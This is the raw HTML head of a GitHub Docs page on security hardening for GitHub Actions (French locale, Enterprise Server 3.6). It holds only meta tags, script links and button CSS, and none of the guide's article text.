

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.github.com/fr/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions?learn=adopting_github_actions_for_your_enterprise_ghes_and_ghae&learnProduct=admin
body_size: 33721
content:
<!DOCTYPE html><html data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" lang="fr"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/png" href="https://github.github.com/docs-ghes-3.6/assets/cb-345/images/site/favicon.png"><meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"><title>Security hardening for GitHub Actions - GitHub Enterprise Server 3.6 Docs</title><meta name="description" content="Good security practices for using GitHub Actions features."><link rel="alternate" hreflang="en" href="https://docs.github.com/en/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="zh-Hans" href="https://docs.github.com/zh/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="es" href="https://docs.github.com/es/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="pt" href="https://docs.github.com/pt/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="ru" href="https://docs.github.com/ru/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="ja" href="https://docs.github.com/ja/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="de" href="https://docs.github.com/de/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="ko" href="https://docs.github.com/ko/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions"><meta name="keywords" content="Security"><meta name="path-language" content="fr"><meta name="path-version" content="enterprise-server@3.6"><meta name="path-product" content="actions"><meta name="path-article" content="actions/security-guides/security-hardening-for-github-actions"><meta name="page-type" content="overview"><meta name="page-document-type" content="article"><meta name="status" content="200"><meta property="og:site_name" content="GitHub Docs"><meta property="og:title" content="Security hardening for GitHub Actions - GitHub Enterprise Server 3.6 Docs"><meta property="og:type" content="article"><meta property="og:url" content="http://localhost:4001/fr/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions"><meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-logo.png"><meta name="next-head-count" content="28"><link rel="preload" href="https://docs.github.com/enterprise-server@3.6/_next/static/css/ca6f6997bee4216c.css" as="style"><link rel="stylesheet" href="https://docs.github.com/enterprise-server@3.6/_next/static/css/ca6f6997bee4216c.css" data-n-g=""><link rel="preload" href="https://docs.github.com/enterprise-server@3.6/_next/static/css/f63c32da4b610263.css" as="style"><link rel="stylesheet" href="https://docs.github.com/enterprise-server@3.6/_next/static/css/f63c32da4b610263.css" data-n-p=""><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/webpack-a6af39f8632ebd7b.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/framework-2114f3935436c3d0.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/main-3e4f0579b3c043be.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/pages/_app-7767ee330af2376b.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/0e226fb0-598d7db4dc150025.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/1744-cd6b51e691743289.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/8379-be0cacae2c8bc4d9.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/1026-81d24c8cc72ec184.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/2335-e05f1c526b28deb3.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/1303-e5e5913c8cdb76b7.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/8780-008584caef0caadb.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/9610-bea747987e5b1a3e.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.6/_next/static/chunks/pages/%5BversionId%5D/%5BproductId%5D/%5B...restPage%5D-455558811d690c7b.js" defer=""></script><style data-styled="" data-styled-version="5.3.5">.fJrWVP{border-radius:6px;border:1px solid;border-color:transparent;font-family:inherit;font-weight:500;font-size:14px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;gap:8px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;-webkit-transition:80ms cubic-bezier(0.65,0,0.35,1);transition:80ms cubic-bezier(0.65,0,0.35,1);-webkit-transition-property:color,fill,background-color,border-color;transition-property:color,fill,background-color,border-color;color:#0969da;background-color:transparent;box-shadow:none;}/*!sc*/
.fJrWVP:focus:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.fJrWVP:focus:not(:disabled):not(:focus-visible){outline:solid 1px transparent;}/*!sc*/
.fJrWVP:focus-visible:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.fJrWVP[href]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
.fJrWVP[href]:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.fJrWVP:hover{-webkit-transition-duration:80ms;transition-duration:80ms;}/*!sc*/
.fJrWVP:active{-webkit-transition:none;transition:none;}/*!sc*/
.fJrWVP:disabled{cursor:not-allowed;box-shadow:none;color:#8c959f;}/*!sc*/
.fJrWVP:disabled [data-component=ButtonCounter],.fJrWVP:disabled [data-component="leadingVisual"],.fJrWVP:disabled [data-component="trailingAction"]{color:inherit;}/*!sc*/
@media (forced-colors:active){.fJrWVP:focus{outline:solid 1px transparent;}}/*!sc*/
.fJrWVP [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.fJrWVP[data-component=IconButton]{display:inline-grid;padding:unset;place-content:center;width:32px;min-width:unset;}/*!sc*/
.fJrWVP[data-size="small"]{padding:0 8px;height:28px;gap:4px;font-size:12px;}/*!sc*/
.fJrWVP[data-size="small"] [data-component="text"]{line-height:calc(20 / 12);}/*!sc*/
.fJrWVP[data-size="small"] [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.fJrWVP[data-size="small"] [data-component="buttonContent"] > :not(:last-child){margin-right:4px;}/*!sc*/
.fJrWVP[data-size="small"][data-component=IconButton]{width:28px;padding:unset;}/*!sc*/
.fJrWVP[data-size="large"]{padding:0 16px;height:40px;gap:8px;}/*!sc*/
.fJrWVP[data-size="large"] [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.fJrWVP[data-size="large"][data-component=IconButton]{width:40px;padding:unset;}/*!sc*/
.fJrWVP[data-block="block"]{width:100%;}/*!sc*/
.fJrWVP [data-component="leadingVisual"]{grid-area:leadingVisual;color:#656d76;}/*!sc*/
.fJrWVP [data-component="text"]{grid-area:text;line-height:calc(20/14);white-space:nowrap;}/*!sc*/
.fJrWVP [data-component="trailingVisual"]{grid-area:trailingVisual;}/*!sc*/
.fJrWVP [data-component="trailingAction"]{margin-right:-4px;color:#656d76;}/*!sc*/
.fJrWVP [data-component="buttonContent"]{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:grid;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;}/*!sc*/
.fJrWVP [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.fJrWVP:hover:not([disabled]){background-color:#f3f4f6;}/*!sc*/
.fJrWVP:active:not([disabled]){background-color:hsla(220,14%,94%,1);}/*!sc*/
.fJrWVP[aria-expanded=true]{background-color:hsla(220,14%,94%,1);}/*!sc*/
.fJrWVP[data-component="IconButton"][data-no-visuals]{color:#656d76;}/*!sc*/
.fJrWVP[data-no-visuals]{color:#0969da;}/*!sc*/
.fJrWVP:has([data-component="ButtonCounter"]){color:#0969da;}/*!sc*/
.fJrWVP:disabled[data-no-visuals]{color:#8c959f;}/*!sc*/
.fJrWVP:disabled[data-no-visuals] [data-component=ButtonCounter]{color:inherit;}/*!sc*/
.fJrWVP{height:auto;text-align:left;}/*!sc*/
.fJrWVP span:first-child{display:inline;}/*!sc*/
.ckTEwQ{border-radius:6px;border:1px solid;border-color:rgba(31,35,40,0.15);font-family:inherit;font-weight:500;font-size:14px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;gap:8px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;-webkit-transition:80ms cubic-bezier(0.65,0,0.35,1);transition:80ms cubic-bezier(0.65,0,0.35,1);-webkit-transition-property:color,fill,background-color,border-color;transition-property:color,fill,background-color,border-color;color:#24292f;background-color:#f6f8fa;box-shadow:0 1px 0 rgba(31,35,40,0.04),inset 0 1px 0 rgba(255,255,255,0.25);}/*!sc*/
.ckTEwQ:focus:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.ckTEwQ:focus:not(:disabled):not(:focus-visible){outline:solid 1px transparent;}/*!sc*/
.ckTEwQ:focus-visible:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.ckTEwQ[href]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
.ckTEwQ[href]:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ckTEwQ:hover{-webkit-transition-duration:80ms;transition-duration:80ms;}/*!sc*/
.ckTEwQ:active{-webkit-transition:none;transition:none;}/*!sc*/
.ckTEwQ:disabled{cursor:not-allowed;box-shadow:none;color:#8c959f;}/*!sc*/
.ckTEwQ:disabled [data-component=ButtonCounter]{color:inherit;}/*!sc*/
@media (forced-colors:active){.ckTEwQ:focus{outline:solid 1px transparent;}}/*!sc*/
.ckTEwQ [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.ckTEwQ[data-component=IconButton]{display:inline-grid;padding:unset;place-content:center;width:32px;min-width:unset;}/*!sc*/
.ckTEwQ[data-size="small"]{padding:0 8px;height:28px;gap:4px;font-size:12px;}/*!sc*/
.ckTEwQ[data-size="small"] [data-component="text"]{line-height:calc(20 / 12);}/*!sc*/
.ckTEwQ[data-size="small"] [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.ckTEwQ[data-size="small"] [data-component="buttonContent"] > :not(:last-child){margin-right:4px;}/*!sc*/
.ckTEwQ[data-size="small"][data-component=IconButton]{width:28px;padding:unset;}/*!sc*/
.ckTEwQ[data-size="large"]{padding:0 16px;height:40px;gap:8px;}/*!sc*/
.ckTEwQ[data-size="large"] [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.ckTEwQ[data-size="large"][data-component=IconButton]{width:40px;padding:unset;}/*!sc*/
.ckTEwQ[data-block="block"]{width:100%;}/*!sc*/
.ckTEwQ [data-component="leadingVisual"]{grid-area:leadingVisual;}/*!sc*/
.ckTEwQ [data-component="text"]{grid-area:text;line-height:calc(20/14);white-space:nowrap;}/*!sc*/
.ckTEwQ [data-component="trailingVisual"]{grid-area:trailingVisual;}/*!sc*/
.ckTEwQ [data-component="trailingAction"]{margin-right:-4px;}/*!sc*/
.ckTEwQ [data-component="buttonContent"]{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:grid;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;}/*!sc*/
.ckTEwQ [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.ckTEwQ:hover:not([disabled]){background-color:#f3f4f6;border-color:rgba(31,35,40,0.15);}/*!sc*/
.ckTEwQ:active:not([disabled]){background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.ckTEwQ[aria-expanded=true]{background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.ckTEwQ [data-component="leadingVisual"],.ckTEwQ [data-component="trailingVisual"],.ckTEwQ [data-component="trailingAction"]{color:#656d76;}/*!sc*/
.ckTEwQ[data-no-visuals="true"]{border-top-left-radius:unset;border-bottom-left-radius:unset;}/*!sc*/
.iDngCn{border-radius:6px;border:1px solid;border-color:rgba(31,35,40,0.15);font-family:inherit;font-weight:500;font-size:14px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;gap:8px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;-webkit-transition:80ms cubic-bezier(0.65,0,0.35,1);transition:80ms cubic-bezier(0.65,0,0.35,1);-webkit-transition-property:color,fill,background-color,border-color;transition-property:color,fill,background-color,border-color;color:#24292f;background-color:#f6f8fa;box-shadow:0 1px 0 rgba(31,35,40,0.04),inset 0 1px 0 rgba(255,255,255,0.25);}/*!sc*/
.iDngCn:focus:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.iDngCn:focus:not(:disabled):not(:focus-visible){outline:solid 1px transparent;}/*!sc*/
.iDngCn:focus-visible:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.iDngCn[href]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
.iDngCn[href]:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.iDngCn:hover{-webkit-transition-duration:80ms;transition-duration:80ms;}/*!sc*/
.iDngCn:active{-webkit-transition:none;transition:none;}/*!sc*/
.iDngCn:disabled{cursor:not-allowed;box-shadow:none;color:#8c959f;}/*!sc*/
.iDngCn:disabled [data-component=ButtonCounter]{color:inherit;}/*!sc*/
@media (forced-colors:active){.iDngCn:focus{outline:solid 1px transparent;}}/*!sc*/
.iDngCn [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.iDngCn[data-component=IconButton]{display:inline-grid;padding:unset;place-content:center;width:32px;min-width:unset;}/*!sc*/
.iDngCn[data-size="small"]{padding:0 8px;height:28px;gap:4px;font-size:12px;}/*!sc*/
.iDngCn[data-size="small"] [data-component="text"]{line-height:calc(20 / 12);}/*!sc*/
.iDngCn[data-size="small"] [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.iDngCn[data-size="small"] [data-component="buttonContent"] > :not(:last-child){margin-right:4px;}/*!sc*/
.iDngCn[data-size="small"][data-component=IconButton]{width:28px;padding:unset;}/*!sc*/
.iDngCn[data-size="large"]{padding:0 16px;height:40px;gap:8px;}/*!sc*/
.iDngCn[data-size="large"] [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.iDngCn[data-size="large"][data-component=IconButton]{width:40px;padding:unset;}/*!sc*/
.iDngCn[data-block="block"]{width:100%;}/*!sc*/
.iDngCn [data-component="leadingVisual"]{grid-area:leadingVisual;}/*!sc*/
.iDngCn [data-component="text"]{grid-area:text;line-height:calc(20/14);white-space:nowrap;}/*!sc*/
.iDngCn [data-component="trailingVisual"]{grid-area:trailingVisual;}/*!sc*/
.iDngCn [data-component="trailingAction"]{margin-right:-4px;}/*!sc*/
.iDngCn [data-component="buttonContent"]{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:grid;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;}/*!sc*/
.iDngCn [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.iDngCn:hover:not([disabled]){background-color:#f3f4f6;border-color:rgba(31,35,40,0.15);}/*!sc*/
.iDngCn:active:not([disabled]){background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.iDngCn[aria-expanded=true]{background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.iDngCn [data-component="leadingVisual"],.iDngCn [data-component="trailingVisual"],.iDngCn [data-component="trailingAction"]{color:#656d76;}/*!sc*/
.eubRgp{border-radius:6px;border:1px solid;border-color:rgba(31,35,40,0.15);font-family:inherit;font-weight:500;font-size:14px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;gap:8px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;-webkit-transition:80ms cubic-bezier(0.65,0,0.35,1);transition:80ms cubic-bezier(0.65,0,0.35,1);-webkit-transition-property:color,fill,background-color,border-color;transition-property:color,fill,background-color,border-color;color:#24292f;background-color:#f6f8fa;box-shadow:0 1px 0 rgba(31,35,40,0.04),inset 0 1px 0 rgba(255,255,255,0.25);}/*!sc*/
.eubRgp:focus:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.eubRgp:focus:not(:disabled):not(:focus-visible){outline:solid 1px transparent;}/*!sc*/
.eubRgp:focus-visible:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.eubRgp[href]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
.eubRgp[href]:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.eubRgp:hover{-webkit-transition-duration:80ms;transition-duration:80ms;}/*!sc*/
.eubRgp:active{-webkit-transition:none;transition:none;}/*!sc*/
.eubRgp:disabled{cursor:not-allowed;box-shadow:none;color:#8c959f;}/*!sc*/
.eubRgp:disabled [data-component=ButtonCounter]{color:inherit;}/*!sc*/
@media (forced-colors:active){.eubRgp:focus{outline:solid 1px transparent;}}/*!sc*/
.eubRgp [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.eubRgp[data-component=IconButton]{display:inline-grid;padding:unset;place-content:center;width:32px;min-width:unset;}/*!sc*/
.eubRgp[data-size="small"]{padding:0 8px;height:28px;gap:4px;font-size:12px;}/*!sc*/
.eubRgp[data-size="small"] [data-component="text"]{line-height:calc(20 / 12);}/*!sc*/
.eubRgp[data-size="small"] [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.eubRgp[data-size="small"] [data-component="buttonContent"] > :not(:last-child){margin-right:4px;}/*!sc*/
.eubRgp[data-size="small"][data-component=IconButton]{width:28px;padding:unset;}/*!sc*/
.eubRgp[data-size="large"]{padding:0 16px;height:40px;gap:8px;}/*!sc*/
.eubRgp[data-size="large"] [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.eubRgp[data-size="large"][data-component=IconButton]{width:40px;padding:unset;}/*!sc*/
.eubRgp[data-block="block"]{width:100%;}/*!sc*/
.eubRgp [data-component="leadingVisual"]{grid-area:leadingVisual;}/*!sc*/
.eubRgp [data-component="text"]{grid-area:text;line-height:calc(20/14);white-space:nowrap;}/*!sc*/
.eubRgp [data-component="trailingVisual"]{grid-area:trailingVisual;}/*!sc*/
.eubRgp [data-component="trailingAction"]{margin-right:-4px;}/*!sc*/
.eubRgp [data-component="buttonContent"]{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:grid;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;}/*!sc*/
.eubRgp [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.eubRgp:hover:not([disabled]){background-color:#f3f4f6;border-color:rgba(31,35,40,0.15);}/*!sc*/
.eubRgp:active:not([disabled]){background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.eubRgp[aria-expanded=true]{background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.eubRgp [data-component="leadingVisual"],.eubRgp [data-component="trailingVisual"],.eubRgp [data-component="trailingAction"]{color:#656d76;}/*!sc*/
.eubRgp[data-no-visuals="true"]{display:none;}/*!sc*/
.gIiczF{border-radius:6px;border:1px solid;border-color:rgba(31,35,40,0.15);font-family:inherit;font-weight:500;font-size:14px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;gap:8px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;-webkit-transition:80ms cubic-bezier(0.65,0,0.35,1);transition:80ms cubic-bezier(0.65,0,0.35,1);-webkit-transition-property:color,fill,background-color,border-color;transition-property:color,fill,background-color,border-color;color:#24292f;background-color:#f6f8fa;box-shadow:0 1px 0 rgba(31,35,40,0.04),inset 0 1px 0 rgba(255,255,255,0.25);}/*!sc*/
.gIiczF:focus:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.gIiczF:focus:not(:disabled):not(:focus-visible){outline:solid 1px transparent;}/*!sc*/
.gIiczF:focus-visible:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.gIiczF[href]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
.gIiczF[href]:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gIiczF:hover{-webkit-transition-duration:80ms;transition-duration:80ms;}/*!sc*/
.gIiczF:active{-webkit-transition:none;transition:none;}/*!sc*/
.gIiczF:disabled{cursor:not-allowed;box-shadow:none;color:#8c959f;}/*!sc*/
.gIiczF:disabled [data-component=ButtonCounter]{color:inherit;}/*!sc*/
@media (forced-colors:active){.gIiczF:focus{outline:solid 1px transparent;}}/*!sc*/
.gIiczF [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.gIiczF[data-component=IconButton]{display:inline-grid;padding:unset;place-content:center;width:32px;min-width:unset;}/*!sc*/
.gIiczF[data-size="small"]{padding:0 8px;height:28px;gap:4px;font-size:12px;}/*!sc*/
.gIiczF[data-size="small"] [data-component="text"]{line-height:calc(20 / 12);}/*!sc*/
.gIiczF[data-size="small"] [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.gIiczF[data-size="small"] [data-component="buttonContent"] > :not(:last-child){margin-right:4px;}/*!sc*/
.gIiczF[data-size="small"][data-component=IconButton]{width:28px;padding:unset;}/*!sc*/
.gIiczF[data-size="large"]{padding:0 16px;height:40px;gap:8px;}/*!sc*/
.gIiczF[data-size="large"] [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.gIiczF[data-size="large"][data-component=IconButton]{width:40px;padding:unset;}/*!sc*/
.gIiczF[data-block="block"]{width:100%;}/*!sc*/
.gIiczF [data-component="leadingVisual"]{grid-area:leadingVisual;}/*!sc*/
.gIiczF [data-component="text"]{grid-area:text;line-height:calc(20/14);white-space:nowrap;}/*!sc*/
.gIiczF [data-component="trailingVisual"]{grid-area:trailingVisual;}/*!sc*/
.gIiczF [data-component="trailingAction"]{margin-right:-4px;}/*!sc*/
.gIiczF [data-component="buttonContent"]{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:grid;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;}/*!sc*/
.gIiczF [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.gIiczF:hover:not([disabled]){background-color:#f3f4f6;border-color:rgba(31,35,40,0.15);}/*!sc*/
.gIiczF:active:not([disabled]){background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.gIiczF[aria-expanded=true]{background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.gIiczF [data-component="leadingVisual"],.gIiczF [data-component="trailingVisual"],.gIiczF [data-component="trailingAction"]{color:#656d76;}/*!sc*/
.gIiczF[data-no-visuals="true"]{margin-left:16px;}/*!sc*/
@media (min-width:768px){.gIiczF[data-no-visuals="true"]{margin-left:0;}}/*!sc*/
@media (min-width:1012px){.gIiczF[data-no-visuals="true"]{display:none;}}/*!sc*/
